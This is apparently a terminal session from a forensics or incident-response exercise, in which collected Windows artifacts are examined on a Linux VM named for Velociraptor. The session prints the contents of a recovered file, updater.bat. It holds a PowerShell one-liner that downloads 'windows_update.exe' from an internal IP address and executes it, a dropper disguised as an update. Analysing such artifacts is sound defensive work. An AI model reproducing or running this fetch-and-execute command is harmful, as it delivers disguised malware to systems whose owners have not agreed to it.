 velociraptor@velociraptor-vmwarevirtualplatform:~/Téléchargements$ cd results
/ uploads/
bash: cd: trop d'arguments
velociraptor@velociraptor-vmwarevirtualplatform:~/Téléchargements$ cd uploads
/auto/C%3A/Windows/Temp/
velociraptor@velociraptor-vmwarevirtualplatform:~/Téléchargements/uploads/aut
o/C%3A/Windows/Temp$ ls
updater.bat
velociraptor@velociraptor-vmwarevirtualplatform:~/Téléchargements/uploads/aut
o/C%3A/Windows/Temp$ cat updater.bat
powershell.exe powershell.exe Invoke-WebRequest 'http://192.168.10.100/window
s_update.exe' -Outfile windows_update.exe windows_update.exe
velociraptor@velociraptor-vmwarevirtualplatform:~/Téléchargements/uploads/aut
o/C%3A/Windows/Temp$